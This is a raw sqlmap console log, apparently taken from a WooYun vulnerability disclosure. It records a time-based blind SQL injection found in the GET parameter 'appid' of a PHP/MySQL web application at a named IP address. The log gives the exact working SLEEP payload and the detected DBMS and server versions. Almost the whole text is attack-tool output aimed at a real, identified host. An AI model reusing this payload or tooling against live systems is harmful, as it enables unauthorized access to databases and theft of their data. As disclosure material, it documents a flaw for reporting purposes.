 for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[17:07:52] [INFO] checking if the injection point on GET parameter 'appid' is a
false positive
GET parameter 'appid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Parameter: appid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=RAS_admin&appid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))cwHY) AND
 'Lblf'='Lblf
---
[17:09:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[17:09:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
[*] shutting down at 17:09:51
www.wooyun.org